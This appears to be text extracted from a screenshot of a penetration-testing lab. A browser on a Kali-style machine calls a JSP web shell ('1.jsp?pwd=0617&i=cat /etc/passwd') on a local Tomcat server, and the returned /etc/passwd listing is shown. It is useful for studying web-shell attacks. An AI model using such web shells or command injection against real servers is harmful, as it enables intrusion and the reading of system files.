 /manager
http://…/passwd
127.0.0.1:8080/1/1.jsp?pwd=0617&i=cat /etc/passwd
Most Visited Offensive Security Exploit-DB Kali Forums bbs platform lib
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
messagebus:x:104:107::/var/run/dbus:/bin/false